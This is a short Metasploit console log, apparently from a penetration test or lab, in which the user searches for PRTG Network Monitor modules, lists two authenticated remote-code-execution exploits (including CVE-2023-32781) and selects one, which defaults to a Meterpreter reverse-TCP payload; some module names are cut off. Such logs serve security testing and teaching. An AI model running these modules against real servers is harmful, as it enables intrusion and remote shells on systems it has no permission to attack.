 [msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce_cve_2023_32781) >> search PRTG
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/ _authenticated_rce_cve_2023_32781 2023-08-09 excellent Yes CVE-2023-32781 Authenticated RCE
1 \_ target: Windows_Fetch . . . .
2 \_ target: Windows_CMDStager . . . .
3 exploit/windows/http/ _authenticated_rce 2018-06-25 excellent Yes Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/prtg_authenticated_rce
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce_cve_2023_32781) >> use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp